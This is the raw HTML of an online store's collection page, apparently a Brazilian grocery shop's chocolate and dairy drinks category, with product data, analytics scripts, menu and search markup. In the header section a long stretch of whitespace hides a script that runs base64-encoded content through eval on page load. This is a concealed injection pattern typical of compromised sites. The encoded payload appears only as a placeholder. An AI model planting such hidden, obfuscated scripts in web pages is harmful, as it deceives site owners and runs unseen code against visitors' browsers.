Drinks\"},\"id\":\"47818839064881\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/NESTON-3-CEREAIS-400G-NESTLE-Brazilian-Corner-5749_3eeb3077-0f41-4173-a4f1-80a31f370277.webp?v=1705594620\"},\"sku\":\"EXC.NESTLENESTON400G.3CEREAIS\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9206739665201,"gid":"gid:\/\/shopify\/Product\/9206739665201","vendor":"nestle","type":"Chocolate \u0026 Dairy Drinks","handle":"nestle-farinha-lacta-360g","variants":[{"id":48327152140593,"price":699,"name":"FARINHA LACTEA NESTLE 360G","public_title":null,"sku":"EXC.NESTLEFARINHALACTEA360G"}],"remote":false},{"id":9206739599665,"gid":"gid:\/\/shopify\/Product\/9206739599665","vendor":"NESTLE","type":"Chocolate \u0026 Dairy Drinks","handle":"nestle-mucilon-arroz-e-aveia-400g","variants":[{"id":48365788201265,"price":630,"name":"NESTLE MUCILON ARROZ E AVEIA 400G","public_title":null,"sku":"EXC.NMUCILON400G.ARROZ\u0026AVEIA"}],"remote":false},{"id":9280043778353,"gid":"gid:\/\/shopify\/Product\/9280043778353","vendor":"Toddy","type":"Chocolate \u0026 Dairy Drinks","handle":"toddy-achocolatado-370g","variants":[{"id":48113662918961,"price":499,"name":"TODDY ACHOCOLATADO 370G","public_title":null,"sku":"BRC.TODDYACHOC370G"}],"remote":false},{"id":8852475543857,"gid":"gid:\/\/shopify\/Product\/8852475543857","vendor":"Quaker","type":"Chocolate \u0026 Dairy Drinks","handle":"toddynho-pronto-para-beber-quaker-200ml","variants":[{"id":48113648861489,"price":169,"name":"TODDYNHO PRONTO PARA BEBER QUAKER 200ML","public_title":null,"sku":"BRC.QUAKTODDYNHORTD.1UN"}],"remote":false},{"id":9280050757937,"gid":"gid:\/\/shopify\/Product\/9280050757937","vendor":"NESCAU","type":"Chocolate \u0026 Dairy Drinks","handle":"nescau-achocolatado-370g-1","variants":[{"id":48044528435505,"price":399,"name":"NESCAU ACHOCOLATADO 370G","public_title":null,"sku":"BRC.NESCAUACHOC370G"}],"remote":false},{"id":9620945568049,"gid":"gid:\/\/shopify\/Product\/9620945568049","vendor":"NESTLE","type":"Chocolate \u0026 Dairy Drinks","handle":"nestle-mucilon-arroz-e-aveia-400g-copy","variants":[{"id":48999203012913,"price":630,"name":"NESTLE MUCILON ARROZ 400G","public_title":null,"sku":"EXC.NESTLEMUCILON400G.ARROZ"}],"remote":false},{"id":9620950450481,"gid":"gid:\/\/shopify\/Product\/9620950450481","vendor":"NESTLE","type":"Chocolate \u0026 Dairy Drinks","handle":"nestle-mucilon-multicereais","variants":[{"id":48999213302065,"price":630,"name":"NESTLE MUCILON MULTICEREAIS","public_title":null,"sku":"EXC.NESTLEMUCILON400G.MULTICEREAIS"}],"remote":false},{"id":9233552998705,"gid":"gid:\/\/shopify\/Product\/9233552998705","vendor":"OVOMALTINE","type":"Chocolate \u0026 Dairy Drinks","handle":"ovomaltine-achocolatado-po-300g","variants":[{"id":48116307657009,"price":799,"name":"OVOMALTINE ACHOCOLATADO EM PÓ","public_title":null,"sku":"BRC.OVOMALTINEACHOC300G"}],"remote":false},{"id":8845226246449,"gid":"gid:\/\/shopify\/Product\/8845226246449","vendor":"Nestle","type":"Chocolate","handle":"chocolate-em-po-50-cacau-frade-nestle-200g","variants":[{"id":46751856492849,"price":899,"name":"CHOCOLATE EM PÓ FRADE 50% CACAU NESTLE 200G","public_title":null,"sku":"EXC.CHOCEMPOFRADE"}],"remote":false},{"id":9884360737073,"gid":"gid:\/\/shopify\/Product\/9884360737073","vendor":"NESTLE","type":"Chocolate \u0026 Dairy Drinks","handle":"nestle-mucilon-milho-400g","variants":[{"id":49640277377329,"price":630,"name":"NESTLE MUCILON MILHO 400G","public_title":null,"sku":"EXC.NMUCILON400G.MILHO"}],"remote":false},{"id":9206739632433,"gid":"gid:\/\/shopify\/Product\/9206739632433","vendor":"nestle","type":"Chocolate \u0026 Dairy Drinks","handle":"nestle-mucilon-cereais-400g","variants":[{"id":47818839064881,"price":499,"name":"NESTON 3 CEREAIS 400G NESTLE","public_title":null,"sku":"EXC.NESTLENESTON400G.3CEREAIS"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":458880319793,"requestId":"45cbd079-5d2f-4df9-b848-24e4d2c6807e-1768704232"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65856995633,
      theme_id: 176446865713,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65856995633,"isMerchantRequest":null,"themeId":176446865713,"themeCityHash":"6077168930180887560","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"b717c4e3-9bff-4030-b6fe-b38f19e4a694"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":458880319793,"requestId":"45cbd079-5d2f-4df9-b848-24e4d2c6807e-1768704232","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: chocolate-dairy-drinks","collectionName":"chocolate-dairy-drinks","collectionId":458880319793,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://braziliancorner.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65856995633"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="176446865713"
  data-theme-name="Classic® LATAM"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://braziliancorner.shop/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1  template-collection " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">MANTIMENTOS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">BEBIDAS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="mobile-menu__nav-link" data-type="menuitem">GIFT BOXES</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/beauty" class="mobile-menu__nav-link" data-type="menuitem">BELEZA</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/home-kitchen" class="mobile-menu__nav-link" data-type="menuitem">HOME & KITCHEN</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">FROZEN<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/pt/collections/toys" class="mobile-menu__nav-link" data-type="menuitem">TOYS</a></li><li class="mobile-menu__nav-item"><a href="/pt/blogs/recipes" class="mobile-menu__nav-link" data-type="menuitem">BLOGUE</a></li><li class="mobile-menu__nav-item"><a href="/pt/pages/about-us" class="mobile-menu__nav-link" data-type="menuitem">SOBRE NÓS</a></li><li class="mobile-menu__nav-item"><a href="/pt/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">CONTATE-NOS</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#122e79"></path>
      </g>
    </svg><span>Telefone aqui</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#122e79" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:E-mail aqui">E-mail aqui</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/pt/collections/groceries" class="mobile-menu__nav-link text--strong">MANTIMENTOS</a>
                </li><li class="mobile-menu__nav-item"><a href="/pt/collections/brazilian-snacks" class="mobile-menu__nav-link" data-type="menuitem">lanches</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/cookies-crackers" class="mobile-menu__nav-link" data-type="menuitem">Biscoitos e biscoitos</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/chocolate" class="mobile-menu__nav-link" data-type="menuitem">Chocolate</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/bomboniere" class="mobile-menu__nav-link" data-type="menuitem">Bomboniere</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/cassava-flour" class="mobile-menu__nav-link" data-type="menuitem">Farinha de mandioca</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/pasta-noodles" class="mobile-menu__nav-link" data-type="menuitem">Pasta & Noodles</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/grain-rice-beans" class="mobile-menu__nav-link" data-type="menuitem">Arroz, Grãos e Feijão</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/seasoning" class="mobile-menu__nav-link" data-type="menuitem">Seasoning</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/canned-goods" class="mobile-menu__nav-link" data-type="menuitem">Canned Goods</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/groceries" class="mobile-menu__nav-link" data-type="menuitem">Ver tudo</a></li></ul></div>
        </div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/pt/collections/beverages" class="mobile-menu__nav-link text--strong">BEBIDAS</a>
                </li><li class="mobile-menu__nav-item"><a href="/pt/collections/chocolate-dairy-drinks" class="mobile-menu__nav-link" data-type="menuitem">Chocolate e bebidas lácteas</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/coffee-tea-matte" class="mobile-menu__nav-link" data-type="menuitem">Café, Chá, Mate</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/soda" class="mobile-menu__nav-link" data-type="menuitem">Refrigerante</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/juices-tea" class="mobile-menu__nav-link" data-type="menuitem">Sucos / Chá</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/beverages" class="mobile-menu__nav-link" data-type="menuitem">Ver tudo</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/pt/collections/frozen" class="mobile-menu__nav-link text--strong">FROZEN</a>
                </li><li class="mobile-menu__nav-item"><a href="/pt/collections/sausages" class="mobile-menu__nav-link" data-type="menuitem">AÇAÍ</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/breads-pastry" class="mobile-menu__nav-link" data-type="menuitem">Breads & Pastry</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/cheese-butter" class="mobile-menu__nav-link" data-type="menuitem">Cheese & Butter</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/meats" class="mobile-menu__nav-link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/pt" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 150px"
                   width="1221"
                   height="512"
                   src="//braziliancorner.shop/cdn/shop/files/Hue_Saturation_2_1_3a7cbe71-d41a-4673-9af4-77c7a156c0d9_150x@2x.png?v=1705691375"
                   alt="Brazilian Corner"></a></div><div class="header__search-bar-wrapper ">
          <form action="/pt/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
